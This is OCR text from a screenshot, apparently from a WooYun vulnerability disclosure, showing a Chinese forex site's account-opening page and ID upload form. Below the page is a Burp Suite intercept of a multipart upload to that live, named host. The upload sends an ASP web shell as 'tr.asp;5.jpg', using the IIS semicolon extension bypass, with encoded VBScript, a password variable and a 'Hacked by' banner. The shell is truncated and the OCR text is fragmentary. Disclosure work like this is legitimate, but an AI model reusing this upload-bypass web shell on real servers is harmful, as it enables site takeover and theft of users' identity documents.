 360安全浏览器 7.1
http://www.fxoilhk.com/zh-cn/read.jsp?id=22
开立真实账户-加皇汇劵官网-最
帐户的开户行
帐户信息：
帐户的户名
证件上传
资料上传：
上传身份证正面
tr.asp;5.jpg (91KB) - 100%
投资保障
监管严谨 多重保障
取款快捷 及时到账
平台稳定 控制灵活
账目清晰 资金安全
360网站
安全检测
可信网站
身份验证
新手指南
开户流程 基础课程
注资流程 高级课程
取款流程 投资问答
交易词汇
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.fxoilhk.com:80 [122.10.117.119]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4gL6ae0cH2cH2Ef1ae0cH2Ij5ei4
User-Agent: Shockwave Flash
Host: www.fxoilhk.com
Content-Length: 93293
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ei4gL6ae0cH2cH2Ef1ae0cH2Ij5ei4
Content-Disposition: form-data; name="Filename"
tr.asp;5.jpg
------------ei4gL6ae0cH2cH2Ef1ae0cH2Ij5ei4
Content-Disposition: form-data; name="file"; filename="tr.asp;5.jpg"
Content-Type: application/octet-stream
<html>
<head>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<%@ LANGUAGE = VBScript.Encode %><%
UserPass="h
mName="
SiteURL="www.baidu.com"
Copyright="Hacked by
AD="
bj="#000000"
wz="#ddd"
budu="#ddd"
www.wooyun.org